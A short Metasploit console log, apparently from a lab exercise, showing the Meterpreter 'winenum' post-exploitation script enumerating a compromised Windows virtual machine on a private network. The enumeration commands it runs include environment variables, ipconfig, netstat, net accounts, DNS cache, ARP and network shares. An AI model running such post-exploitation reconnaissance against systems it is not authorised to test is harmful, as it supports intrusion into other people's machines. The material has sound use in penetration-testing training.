 meterpreter > run winenum
Display all 273 possibilities? (y or n)
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.101.170:49192...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/WIN-JS3KO3DBNRU_20171022.5013/WIN-JS3KO3DBN
RU_20171022.5013.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/WIN-JS3KO3DBNRU_201710
22.5013
[*] Checking if WIN-JS3KO3DBNRU is a Virtual Machine ........
[*]     This is a VMware Workstation/Fusion Virtual Machine
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command cmd.exe /c set
[*]     running command ipconfig /all
[*]     running command netstat -nao
[*]     running command net accounts
[*]     running command ipconfig /displaydns
[*]     running command netstat -vb
[*]     running command route print
[*]     running command netstat -ns
[*]     running command arp -a
[*]     running command net view